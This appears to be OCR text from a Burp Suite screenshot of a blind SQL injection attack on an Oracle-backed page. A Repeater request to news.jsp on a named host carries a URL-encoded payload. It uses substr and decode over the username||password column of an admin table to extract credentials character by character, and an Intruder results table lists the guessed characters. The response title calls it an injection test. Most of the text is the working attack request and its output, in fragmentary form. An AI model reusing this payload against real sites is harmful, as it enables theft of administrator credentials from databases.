 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.jsporcle.com
Request
Raw Params Headers Hex
GET
/news.jsp?id=1%20and%201=(select%20decode(substr((select%20username%7c%7cpassword%20from%20admin),9,1),%27a%
27,1,0)%20from%20dual)-- HTTP/1.1
Host: www.jsporcle.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=675A2480687B62A428DE16C3CA73D229
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<head>
<title>Oracle注入测试</title>
<style>
||password from
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 5xx responses ?
est Payload1 Payload2 Status Error Timeout Length ▼ Comment
10 d 200 788
11 c 200 788
12 3 200 788
13 9 200 788
15 9 200 788
16 b 200 788
17 a 200 788
19 9 200 788
20 a 200 788